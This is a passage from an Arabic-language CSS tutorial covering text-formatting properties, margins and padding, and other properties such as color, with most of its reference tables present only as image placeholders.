



background خاصية ُمختصر ة للخاصيات سابقة الذكر

## **تنسيق النصوص**

إن معظم مكونات صفحات الويب عبارة عن نصوص , لذا لابد من معرفة خاصيات css التي تتحكم في طريقة عرض النص . الجدول التالي يوضح أبرز هذه الخاصيات :





font خاصية ُمختصر ة للخاصيات السابقة

**استخدام الهوامش و الحشوات**

كما تعلم فإن css تعتبر كل عنصر من عناصر HTML عبارة عن صندوق يحيط به الإطار و يفصل بينه و بين العناصر الاخرى الهامش و تكون المسافة الفاصلة بين الإطار و المحتوى هي الحشوة . الجدول التالي يوضح هذه الخاصيات :

الخاصية الشرح





**خاصيات اخرى**

الخاصيات التالية لا تنتمي لأي من التقسيمات السابقة لكن من المُفيد ذكرها و جمعتها في الجدول التالي :

الخاصية الشرح

color تحديد لون الخط لعنصر ما



